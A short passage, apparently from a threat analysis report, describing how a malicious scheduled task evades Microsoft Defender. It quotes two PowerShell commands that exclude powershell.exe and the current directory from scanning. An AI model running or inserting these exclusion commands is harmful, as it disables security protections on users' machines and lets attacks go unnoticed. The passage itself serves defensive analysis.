 Defense evasion

The created scheduled task runs PowerShell commands designed to exclude both the PowerShell process and the current directory from being scanned by Microsoft Defender for Endpoint. This action prevents subsequent PowerShell executions from being flagged, allowing the attack to continue undisturbed.

"powershell.EXE" -NoProfile -Command Add-MpPreference -ExclusionProcess powershell.exe -Force
"powershell.EXE" -NoProfile -Command Add-MpPreference -ExclusionPath (Get-Location) -Force

Figure 2. Command line used for the exclusions